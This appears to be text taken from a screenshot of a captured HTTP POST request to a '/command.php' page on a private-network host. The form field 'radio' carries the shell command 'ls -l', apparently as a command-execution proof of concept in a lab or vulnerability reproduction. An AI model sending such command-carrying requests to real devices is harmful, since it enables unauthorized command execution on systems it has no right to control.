 1 POST /command.php HTTP/1.1
2 Host: 192.168.52.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.52.135
10 Connection: close
11 Referer: http://192.168.52.135/command.php
12 Cookie: PHPSESSID=13lil1fuc09qn3122eg6fn2qj6
13 Upgrade-Insecure-Requests: 1
14
15 radio=ls+-l&submit=Run